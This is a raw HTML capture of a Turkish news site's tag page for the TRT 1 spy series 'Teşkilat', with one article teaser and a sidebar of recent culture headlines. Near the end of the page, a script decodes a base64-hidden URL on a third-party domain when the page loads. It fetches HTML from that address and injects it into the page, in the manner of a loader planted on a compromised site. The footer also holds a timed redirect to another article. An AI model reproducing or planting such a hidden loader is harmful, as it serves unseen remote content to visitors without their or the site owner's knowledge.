

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desifrehaber.net/etiket/teskilat-dizisi-fragman
body_size: 3817
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Teşkilat Dizisi Fragman &#8211; Deşifre Haber</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Deşifre Haber &raquo; Teşkilat Dizisi Fragman etiket akışı" href="https://desifrehaber.net/etiket/teskilat-dizisi-fragman/feed" />
<link rel='stylesheet' id='theme-style-css' href='https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://desifrehaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desifrehaber.net/wp-json/wp/v2/tags/3843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desifrehaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-270x270.png" />
	<meta name="google-site-verification" content="_ek0qSFBDLk_PLJmx-k-yGxJvlBdcj1MATFhnZFapBg" />
	  </head>
<body class="archive tag tag-teskilat-dizisi-fragman tag-3843 wp-theme-webolur">
<div class="container">
		

	
	</div>

 

  <header>
        <div class="container">
            <div class="logo">
<a href="https://desifrehaber.net/"><img height="45"src="/logo.png" title="Deşifre Haber"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://desifrehaber.net/kategori/egitim">Eğitim</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://desifrehaber.net/kategori/gundem">Gündem</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://desifrehaber.net/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://desifrehaber.net/kategori/saglik">Sağlık</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://desifrehaber.net/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6457"><div class="gtranslate_wrapper" id="gt-wrapper-77428341"></div></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container"><div class="content">

        <div class="post">
            <div class="post-title"><h3><a href="https://desifrehaber.net/trt-1in-mit-teskilatini-anlatan-dizisi-teskilat-7-mart-gunu-basliyor-2741.html">TRT 1’in MİT teşkilatını anlatan dizisi “Teşkilat” 7 Mart günü başlıyor</a></h3></div>
            <div class="post-content">
                <p id="ozet" style="font-size:18px; margin:0px;">Hayatlarını adadıkları, ölmeyi göze aldıkları görevlerinde yedi özel ajanın kahramanlık hikayesinin anlatılacağı ‘Teşkilat’ dizisinin afişi adeta dizinin tüm gizemini yansıtıyor.
	 
			Yapımını TIMS&amp;a...</p>
            </div>
            <div class="post-meta"> </div>
        </div>

    </div>
<div class="sidebar"><aside>
            <section id="search-2" class="widget widget_search"><h2 class="widget-title">Haber arayın!</h2><form role="search" method="get" class="search-form" action="https://desifrehaber.net/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section><section id="recent_posts_with_thumbnails-2" class="widget widget_recent_posts_with_thumbnails"><h2 class="widget-title">En Son Haberler</h2><ul><li><a class="resimlibilesen" href="https://desifrehaber.net/kurgu-yok-rol-yok-sera-tubek-virgul-klibini-tek-seferde-cekti-17885.html"><img width="722" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/02/sera-tubek-20260201.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/kurgu-yok-rol-yok-sera-tubek-virgul-klibini-tek-seferde-cekti-17885.html">Kurgu yok, rol yok: Sera Tübek ‘Virgül’ klibini tek seferde çekti</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/isiltinin-adi-aysegul-saga-uluslararasi-prestij-odulu-17878.html"><img width="731" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/aysegul-sag-20260131.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/isiltinin-adi-aysegul-saga-uluslararasi-prestij-odulu-17878.html">Işıltının Adı: Ayşegül Sağ’a Uluslararası Prestij Ödülü!</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/fatih-urek-yasam-savasini-kaybetti-17873.html"><img width="713" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/fatih-urek-20260130.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/fatih-urek-yasam-savasini-kaybetti-17873.html">Fatih Ürek Yaşam Savaşını Kaybetti</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/seda-tripkolicten-ask-itirafi-gibi-sarki-donsun-geri-17867.html"><img width="723" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Seda-Tripkolic-20260130.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/seda-tripkolicten-ask-itirafi-gibi-sarki-donsun-geri-17867.html">Seda Tripkolic’ten Aşk İtirafı Gibi Şarkı: “Dönsün Geri”</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/seda-tripkolicten-iddiali-yeni-tekli-donsun-geri-17865.html"><img width="723" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Seda-Tripkolic-20260130.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/seda-tripkolicten-iddiali-yeni-tekli-donsun-geri-17865.html">Seda Tripkolic’ten iddialı yeni tekli: “Dönsün Geri”</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/resonance-i-edisyon-ciragan-sarayinda-kapilarini-aciyor-17863.html"><img width="720" height="479" src="https://desifrehaber.net/wp-content/uploads/2026/01/duygu-kizilkaya-20260130.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/resonance-i-edisyon-ciragan-sarayinda-kapilarini-aciyor-17863.html">Resonance I. Edisyon, Çırağan Sarayı’nda Kapılarını Açıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/sevgili-yelena-sergeyevna-tiyatroseverlerle-bulustu-17858.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Sevgili-Yelena-Sergeyevna-20260129.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/sevgili-yelena-sergeyevna-tiyatroseverlerle-bulustu-17858.html">“Sevgili Yelena Sergeyevna” tiyatroseverlerle buluştu</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ibrahim-kahraman-8-sarkilik-album-yolculuguna-start-verdi-17854.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ibrahim-kahraman-11-20260129.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ibrahim-kahraman-8-sarkilik-album-yolculuguna-start-verdi-17854.html">İbrahim Kahraman 8 Şarkılık Albüm Yolculuğuna Start Verdi</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/nilgun-kasapbasoglu-vuslat-adli-oyunla-5-yil-aradan-sonra-tiyatro-sahnelerine-tekrar-merhaba-diyor-17850.html"><img width="733" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/nilgun-kasapbasoglu-20260128.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/nilgun-kasapbasoglu-vuslat-adli-oyunla-5-yil-aradan-sonra-tiyatro-sahnelerine-tekrar-merhaba-diyor-17850.html">Nilgün Kasapbaşoğlu “Vuslat” adlı oyunla 5 yıl aradan sonra tiyatro sahnelerine tekrar merhaba diyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/selcuk-yontemin-basrolunde-sahnelenen-amadeus-akmde-izleyiciyle-bulusuyor-17845.html"><img width="726" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/selcuk-yontem-amadeus-20260128.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/selcuk-yontemin-basrolunde-sahnelenen-amadeus-akmde-izleyiciyle-bulusuyor-17845.html">Selçuk Yöntem’in başrolünde sahnelenen Amadeus, AKM’de izleyiciyle buluşuyor</a></li></ul></section>    </aside>
</div>
<div class="clear"></div>
 

</div>


 
 
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright">Copyright &copy; 2026 Deşifre Haber</div>
	<div class="flink">
	<a href="/hakkimizda">Hakkımızda</a> | 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;     clear: both;">
		
	
		
		
		<p style="margin:10px 0px;"> <a href="https://desifrehaber.net/sitemap_index.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://desifrehaber.net/mide-kanserinde-immunoterapi-yasam-suresini-uzatiyor-2-3231.html">Mide kanserinde İmmünoterapi yaşam süresini uzatıyor</a>   
</p> 

<a href="https://webolur.com/"  target="_blank"><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="100" height="auto" /></a>
| <a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="100" height="auto"></a>
				
			
  			<div style="margin:10px 0px;">
				
			 
	</div>
			
				<div class="basin"><ul><li><a href="https://webolur.com">Ucuz Web Tasarım</a></li></ul></div><style>.basin li{
 margin: 6px 7px;
    float: left;
}
			.basin {
    height: 50px; 
    overflow-y: auto; 
     padding: 5px;  
    box-sizing: border-box;  
} 
	
				</style>	 	
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webolur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="gt_widget_script_77428341-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['77428341'] = {"default_language":"tr","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-77428341","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://desifrehaber.net/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/etiket/teskilat-dizisi-fragman" data-gt-orig-domain="desifrehaber.net" data-gt-widget-id="77428341" defer></script></body>

</html>
